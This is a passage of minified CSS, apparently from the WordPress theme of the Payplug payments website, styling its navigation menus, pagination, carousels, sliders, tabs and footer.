span:after{bottom:-8px}.burger-container.active .burger span{background-color:transparent!important}.burger-container.active .burger span,.burger-container.active .burger span:after,.burger-container.active .burger span:before{top:0}.burger-container.active .burger span:before{--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.burger-container.active .burger span:after{--tw-rotate:-45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.logo-inner{margin-left:11.5px;margin-top:2px}header .header-navigation.sticky-navigation .logo-inner{margin-left:12px;margin-top:2px}#primary-mobile-menu>li.menu-item-has-children.depth-0>a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);display:inline-block;margin-left:.75rem;position:relative;top:-.125rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}#primary-mobile-menu>li>a[href="#"]{pointer-events:none;touch-action:none}#primary-mobile-menu li.has-btn-first{margin-bottom:.75rem;margin-top:4rem}#primary-mobile-menu li.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}#primary-mobile-menu li.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#primary-mobile-menu.open>li.depth-0>a{display:block!important;margin-bottom:1rem!important;text-align:center!important}.bento-titles#primary-mobile-menu.open>li.depth-0>a h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles#primary-mobile-menu.open>li.depth-0>a h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles#primary-mobile-menu.open>li.depth-0>a p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}#primary-mobile-menu.open>li.depth-0>a:after{content:""}#primary-mobile-menu>li.depth-1{border-bottom-width:4px;border-style:solid;display:flex;flex-direction:column;gap:1.5rem;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity))}#mobile-navigation-inner.inside-open{border-style:solid;border-top-width:2px;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity));height:88%!important;justify-content:flex-start!important;margin-top:5rem!important;overflow-y:scroll!important;padding-top:1.5rem!important}.nav-shadow:not(.w-sticky-pills){--tw-shadow:0 0 30px 0 rgba(0,0,0,.15);--tw-shadow-colored:0 0 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#masthead.open .nav-shadow{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.inline-search{left:0;margin-left:.25rem;margin-right:.25rem;position:absolute;width:99%;z-index:10;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:3rem;padding-right:3rem;padding-top:.75rem}.page-numbers{padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.page-numbers.current{border-radius:.25rem;--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.page-numbers.prev{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/prev.svg);background-position:50%;background-repeat:no-repeat;display:inline-block;text-indent:-9999px}.page-numbers.next{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/next.svg);background-position:50%;background-repeat:no-repeat;display:inline-block;text-indent:-9999px}.breadcrumb{font-size:.875rem;line-height:1.25rem;padding-bottom:1.5rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.breadcrumb span.current-item{font-weight:700}footer .breadcrumb span.current-item{font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.slider-nav>li{border-radius:.5rem;border-style:solid;border-width:1px;margin-bottom:.5rem;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));font-size:1.25rem;line-height:1.75rem;padding-bottom:.75rem;padding-left:1rem;padding-right:1rem;padding-top:.75rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.slider-nav.yellow>li:hover{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity))}.slider-nav.yellow>li.active{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 251 230/var(--tw-bg-opacity))}.slider-nav.blue>li:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity))}.slider-nav.blue>li.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.slider-nav>li>a{display:block}.aside-link{border-left-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));font-weight:300;padding-bottom:1rem;padding-left:1.5rem;padding-top:1rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.aside-link:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.aside-link.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.footer-col-title{border-bottom-width:1px;border-style:solid;position:relative;--tw-border-opacity:1;border-color:rgb(70 72 78/var(--tw-border-opacity));font-size:1rem;font-weight:700;line-height:1.4rem;padding-bottom:1rem;padding-top:1rem}@media (min-width:1024px){.footer-col-title{border-bottom-width:0;font-size:1rem;line-height:1.5rem;padding-top:0}}.footer-col-title:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d-footer-white.svg);margin-top:.25rem;position:absolute;right:0}@media (min-width:1024px){.footer-col-title:after{display:none}}.footer-col-title.active:after{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.footer-col-nav{display:none}@media (min-width:1024px){.footer-col-nav{display:block}}.footer-col-arr{display:block;font-weight:700;margin-bottom:1.5rem}@media (min-width:1024px){.footer-col-arr{margin-bottom:0}}@media (min-height:800px){body.page-template-roi-calculator footer#colophon{bottom:0;position:fixed;width:100%}}ul li.product-submenu>.sub-menu-container>.sub-menu.first-item{min-width:660px}ul li.product-submenu.flex-menu-2>.sub-menu-container>.sub-menu.first-item{min-width:490px!important}.flex-menu{padding:0;width:100%}@media (min-width:1024px){.flex-menu{display:grid;gap:0;grid-template-columns:repeat(3,minmax(0,1fr))}.flex-menu-2 .flex-menu{gap:0!important;grid-template-columns:repeat(2,minmax(0,1fr))!important}}.flex-menu .sub-menu{background-color:transparent!important;min-width:0!important;padding:0!important;position:static!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.main-navigation>div>ul li.menu-item-has-children.product-submenu .sub-menu a:after{display:none}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{display:inline!important;font-size:13.3px!important;width:auto!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{font-size:12px!important}}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{border-radius:.25rem!important;font-weight:600!important;padding-bottom:.5rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.5rem!important;pointer-events:none!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{padding-bottom:.25rem!important;padding-top:.25rem!important}}.main-navigation > div > ul > li.menu-item:not(.product-submenu) .sub-menu > .sub-menu-grid{padding:1rem}.has-label>a>span+p{font-style:normal;font-weight:600;padding-top:.5rem}.label-accept>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.label-convert>a>span.name{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.label-centralize>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.primary-mobile-nav.open #primary-mobile-menu .product-submenu.depth-0{padding-bottom:9rem}.product-submenu .flex-menu li.subcategory{padding-bottom:.5rem;padding-top:.5rem}.product-submenu .flex-menu li.subcategory>a{font-size:17px!important;font-weight:600!important;position:relative!important}@media (min-width:1024px){.product-submenu .flex-menu li.subcategory>a{font-size:.875rem!important;line-height:1.25rem!important}}.product-submenu .flex-menu li.subcategory>a:before{border-radius:7px;display:inline-block;flex-grow:0;flex-shrink:0;height:29px;margin-right:.5rem;width:29px;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:5px}.product-submenu .flex-menu li.subcategory>a span.name:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.product-submenu .flex-menu li.subcategory>a:hover span.name:after{opacity:1}.product-submenu .flex-menu li.subcategory.activate>a:hover:before,.product-submenu .flex-menu li.subcategory.shape>a:hover:before{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.accelerate>a:hover:before,.product-submenu .flex-menu li.subcategory.target>a:hover:before{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.cockpit>a:hover:before,.product-submenu .flex-menu li.subcategory.track>a:hover:before{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.activate>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/activate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory.track>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/track.svg)}.product-submenu .flex-menu li.subcategory.shape>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/shape.svg)}.product-submenu .flex-menu li.subcategory.cockpit>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/cockpit.svg);padding-left:3px!important;padding-right:3px!important}.product-submenu .flex-menu li.subcategory.target>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/target.svg)}.product-submenu .flex-menu li.subcategory.accelerate>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/accelerate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a:hover span{font-weight:600}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a span:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a:hover span:after{opacity:1}.lang-item{padding-bottom:.125rem}.lang-navigation .sub-menu{padding-top:1rem!important}footer .menu-item a:hover{--tw-text-opacity:1;color:rgb(255 244 181/var(--tw-text-opacity))}.pagination-wrapper{margin-bottom:2rem;margin-top:2rem;text-align:center}.bento-titles.pagination-wrapper h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.pagination-wrapper h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.pagination-wrapper p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.wp-pagenavi{clear:both;font-size:.875rem;line-height:1.25rem;margin-bottom:1rem;margin-top:1rem}.wp-pagenavi a,.wp-pagenavi span{border-radius:.25rem;border-width:1px;display:inline-block;margin-left:.25rem;margin-right:.25rem;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));padding-bottom:.5rem;padding-left:.75rem;padding-right:.75rem;padding-top:.5rem;text-decoration-line:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wp-pagenavi a:hover{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.wp-pagenavi span.current{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{font-weight:700}@media (max-width:768px){.wp-pagenavi a,.wp-pagenavi span{font-size:.75rem;line-height:1rem;margin-left:.125rem;margin-right:.125rem;padding-bottom:.375rem;padding-left:.5rem;padding-right:.5rem;padding-top:.375rem}}ul.features-subtab-list li{border-bottom-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));padding-bottom:1.5rem;padding-top:1.5rem}@media (min-width:1024px){ul.features-subtab-list li{align-items:center;display:flex;gap:2.5rem;margin-left:6rem}}ul.features-subtab-list li:last-child{border-color:transparent}ul.features-subtab-list.red li{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}ul.features-tab-list{border-bottom-width:1px;border-style:solid;display:none;margin-top:3rem;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity))}@media (min-width:1024px){ul.features-tab-list{align-items:center;display:flex;margin-left:6rem}}ul.features-tab-list li{border-bottom-width:2px;border-color:transparent;border-style:solid;height:70px;padding-bottom:1rem;padding-left:1rem;padding-right:1rem;padding-top:1rem;transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}ul.features-tab-list li:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}@media (min-width:1024px){ul.features-tab-list li{padding-left:0;padding-right:0}}ul.features-tab-list li.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}ul.features-tab-list li .icon-off{display:block}ul.features-tab-list li .icon-active{display:none}ul.features-tab-list li.active .icon-off{display:none}ul.features-tab-list li.active .icon-active{display:block}.carousel__list{display:flex;height:280px;justify-content:center;list-style-type:none;position:relative;width:100%}.carousel__item{border-radius:.5rem;display:flex;flex-direction:column;height:auto;justify-content:center;position:absolute;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:2rem;padding-left:1.5rem;padding-right:1.5rem;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:1024px){.carousel__item{padding-bottom:2rem;padding-left:0;padding-left:2rem;padding-right:0;padding-right:2rem;padding-top:2rem;width:440px}}.carousel__item h3{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.carousel__item[data-pos="0"]{z-index:5;--tw-translate-y:-.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}@media (min-width:1024px){.carousel__item[data-pos="0"]{padding-bottom:2.5rem;padding-left:6rem;padding-right:6rem;padding-top:2.5rem}}.carousel__item[data-pos="0"]{z-index:5}.carousel__item[data-pos="0"]>*{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.carousel__item[data-pos="-1"]{pointer-events:none;transform:translateX(-90%) scale(.9);z-index:4}.carousel__item[data-pos="1"]{pointer-events:none;transform:translateX(90%) scale(.9);z-index:4}.carousel__item[data-pos="-1"]>*,.carousel__item[data-pos="-2"]>*,.carousel__item[data-pos="-3"]>*,.carousel__item[data-pos="-4"]>*,.carousel__item[data-pos="-5"]>*,.carousel__item[data-pos="1"]>*,.carousel__item[data-pos="2"]>*,.carousel__item[data-pos="3"]>*,.carousel__item[data-pos="4"]>*,.carousel__item[data-pos="5"]>*{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.carousel__item[data-pos="-2"]{pointer-events:none;transform:translateX(-150%) scale(.8);z-index:2}.carousel__item[data-pos="2"]{pointer-events:none;transform:translateX(150%) scale(.8);z-index:2}.carousel__item[data-pos="-3"]{pointer-events:none;transform:translateX(-150%) scale(.8);z-index:2}.carousel__item[data-pos="3"]{pointer-events:none;transform:translateX(150%) scale(.8);z-index:2}.carousel__item[data-pos="-4"]{pointer-events:none;transform:translateX(-210%) scale(.7);z-index:1}.carousel__item[data-pos="4"]{pointer-events:none;transform:translateX(210%) scale(.7);z-index:1}.carousel__item[data-pos="-5"]{pointer-events:none;transform:translateX(-290%) scale(.5);z-index:0}.carousel__item[data-pos="5"]{pointer-events:none;transform:translateX(290%) scale(.5);z-index:0}.picto h2,.picto h3,.picto h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem}.picto-icon>svg{height:36px;width:36px}.picto ul{list-style-position:inside;list-style-type:disc}.swiper-container{max-width:100vw!important;position:relative;width:100%!important}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-button-disabled{opacity:.4;pointer-events:none}.swiper-button-next,.swiper-button-prev{height:40px;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);width:40px}.swiper-button-next:hover,.swiper-button-prev:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.swiper-button-next.bubble,.swiper-button-prev.bubble{border-radius:9999px;height:47px;width:47px;--tw-bg-opacity:1;align-items:center;background-color:rgb(255 255 255/var(--tw-bg-opacity));display:flex;justify-content:center}.swiper-button-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/slider-prev.svg) no-repeat 50%;right:75px}.swiper-button-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/slider-prev.svg) no-repeat 50%;right:0;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.swiper-pagination{align-items:center;display:flex;gap:1.25rem;justify-content:center;margin-left:2rem;margin-right:2rem}.swiper-pagination .swiper-pagination-bullet{border-radius:9999px;border-width:1px;height:.5rem;width:.5rem;--tw-border-opacity:1;border-color:rgb(77 77 77/var(--tw-border-opacity))}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgb(77 77 77/var(--tw-bg-opacity))}.swiper-wrapper{display:flex}.one-slide{display:block!important;flex-shrink:0!important;height:100%!important;max-width:100vw!important;position:relative!important;width:100%!important}.gsap-cards-wrapper{will-change:transform}.gsap-cards-container.vertical .gsap-cards-wrapper{flex-direction:column;gap:9rem}.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one{align-items:center;display:flex;flex-shrink:0;justify-content:center;text-align:center;width:100%}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tabs{border-radius:.5rem;display:flex;flex-wrap:wrap;font-size:.875rem;line-height:1.25rem;text-align:center}.bento-titles.tabs h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tabs h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tabs p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tabs.tabs-sm{font-size:.75rem;line-height:1rem}.tabs>li{padding:.5rem;width:50%}.tabs>li>a{border-color:transparent;border-radius:.5rem;border-width:1px;display:block;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:.5rem;padding-right:.5rem;padding-top:.5rem;text-transform:uppercase;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tabs>li>a.active{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.tabs.tabs-sm>li>a.active{font-weight:600}.module-tabs .tab{display:block}@media (min-width:1024px){.module-tabs .tab{display:none}}.module-tabs .tab{padding:1.25rem;text-align:left}@media (min-width:1024px){.module-tabs .tab{padding:2.5rem}}.module-tabs .tab.active{display:block}.module-tabs .tab p,.module-tabs .tab ul{padding-bottom:.75rem}.module-tabs .tab ul{list-style-position:outside;list-style-type:disc;padding-left:1rem}.module-tabs .tab ul *::marker{color:#0555eb;font-size:1.25rem;line-height:1.75rem}.module-tabs .tab ul::marker{color:#0555eb;font-size:1.25rem;line-height:1.75rem}.module-tabs .tab ol{list-style-position:outside;list-style-type:decimal;padding-left:1rem}.module-tabs .tab ol *::marker{color:#0555eb;font-weight:700}.module-tabs .tab ol::marker{color:#0555eb;font-weight:700}.module-tabs .tab ol li{padding-left:.5rem}.module-tabs .tab a:not(.btn){--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity));text-decoration-line:underline}.tab{border-radius:9999px;border-style:solid;border-width:1px;cursor:pointer;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));padding-bottom:.375rem;padding-top:.375rem;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-duration:.5s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.tab h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tab h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tab p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tab:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tab.active{--tw-border-opacity:1;border-color:rgb(255 244 181/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 244 181/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tabs-slider--block .tab{display:none}@media (min-width:1024px){.tabs-slider--block .tab{display:inline-block}}.tabs-slider--block .tab.active{display:block;width:100%}@media (min-width:1024px){.tabs-slider--block+.bento-block{padding-top:0}}:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}[role="button"],a,button,summary{transition-duration:.2s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}[role="button"]:hover,a:hover,button:hover{opacity:.9}.skip-to-main-content{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}.skip-to-main-content:focus{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;border-radius:.25rem;left:1rem;position:fixed;top:1rem;white-space:normal;z-index:50;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem;--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sr-only{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}[role="menuitem"]{outline:2px solid transparent;outline-offset:2px;transition-duration:.2s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}[role="menuitem"]:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}[role="menuitem"][aria-expanded="true"]{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.blog-article-content{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.blog-article-content h2,.blog-article-content h3,.blog-article-content h4{--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity))}@media (forced-colors:active){.button,[role="button"],[role="menuitem"]{border-color:currentColor;border-width:1px}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1480px){.lg\:container{max-width:1480px}}}.hover\:-top-1:hover{top:-.25rem}.hover\:rotate-\[3deg\]:hover{--tw-rotate:3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1) , 0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color) , 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:border-none:focus{border-style:none}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.group.bg-black .group-\[\.bg-black\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group.bg-has-image .group-\[\.bg-has-image\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.md\:block{display:block}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media 